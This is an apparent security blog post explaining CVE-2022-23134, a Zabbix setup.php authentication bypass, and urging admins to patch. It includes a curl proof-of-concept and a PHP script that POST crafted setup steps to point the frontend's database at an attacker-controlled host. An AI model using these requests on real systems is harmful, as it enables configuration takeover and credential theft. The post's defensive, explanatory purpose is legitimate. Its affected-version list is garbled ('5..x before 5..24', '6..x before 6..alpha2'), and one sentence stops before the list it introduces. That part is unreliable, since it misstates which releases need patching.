
In early 2022, security researchers discovered a critical flaw in the Zabbix monitoring platform. The vulnerability, tracked as CVE-2022-23134, allows unauthenticated attackers to bypass key setup checks in the setup.php file and potentially take control of Zabbix's frontend configuration. This means even if you think your Zabbix is properly set up and secured, attackers could still sneak in and mess with your configuration.
This post breaks down how the vulnerability works, why it's dangerous, and even shows example exploit code. If you're a Zabbix admin, you definitely need to read this — and patch your software!
1. The Heart of the Problem: Insecure setup.php Steps
After you install Zabbix, the initial setup process walks you through several steps using a web interface (the setup.php file). Normally, you'd expect only super-administrators — users with full access — to be allowed to make changes here.
But in affected versions, 'some steps' of setup.php were exposed to anyone, even if the initial setup was done! That means:
They can skip step validation and change configuration settings.
- Malicious actors could reconfigure your frontend, possibly hooking Zabbix up to their own database or messing with authentication.
The attacker finds your public-facing Zabbix install.
- They go straight to /zabbix/setup.php or a similar path.
They manually POST crafted form data, pretending to be at a certain step of setup.
- The backend does not properly check if setup is actually in progress, or if the user is authenticated.
Here's a simplified proof-of-concept using curl
# Step 1: Access the vulnerable setup.php page
curl -c cookies.txt "http://example.com/zabbix/setup.php";
# Step 2: Submit manipulated step parameters
curl -b cookies.txt -d "step=6&DB_HOST=attacker.com&DB_USER=evil&DB_PASSWORD=pass123" \
"http://example.com/zabbix/setup.php";
This submits altered database credentials during a setup step. In real attacks, the form data can be tailored to do things like:
Here's how an attacker might automate this in PHP
<?php
$zabbix_url = 'http://target/zabbix/setup.php';;
$data = [
'step' => 5,
'DB_HOST' => 'evilhost.com',
'DB_USER' => 'eviluser',
'DB_PASSWORD' => 'badpass'
];
$options = [
'http' => [
'header' => "Content-type: application/x-www-form-urlencoded\r\n",
'method' => 'POST',
'content' => http_build_query($data),
],
];
$context = stream_context_create($options);
$result = file_get_contents($zabbix_url, false, $context);
echo $result;
?>
This code sends a POST request as if continuing setup, changing the Zabbix config to attacker-controlled values.
If an attacker succeeds
- Configuration Overwrite: They can point Zabbix to their own database for harvesting credentials or controlling monitoring.
Persistence: They might inject backdoors via the setup phase.
Affected versions include Zabbix 5..x before 5..24, 5.4.x before 5.4.13, and 6..x before 6..alpha2. Check Zabbix’s Security Notice for details.
4. Recommendations and Fixes
- IMMEDIATELY update Zabbix to a fixed version. Patches ensure that setup.php is only accessible under safe circumstances.
- Remove or restrict access to setup.php after setup. Block external access, or delete/rename the file.
Check your configuration files for unauthorized changes if you suspect compromise.
Official references:
- NVD Entry for CVE-2022-23134
- Zabbix Issue Tracker (ZBX-20479)
- Exploit Proof-of-Concept on GitHub
5. Conclusion
CVE-2022-23134 is a perfect example of how a small oversight — in this case, insecure logic in a setup file — can allow attackers to compromise a major enterprise tool. If you run Zabbix, this issue could let anyone on the internet take over your monitoring system.
The fix is simple: PATCH and lock down your setup scripts. Don’t wait for someone to find your open install — secure it now!
*Stay safe, patch often, and always check for exposed admin/setup files in your apps.*
Timeline
Published on: 01/13/2022 16:15:00 UTC
Last modified on: 02/10/2022 07:53:00 UTC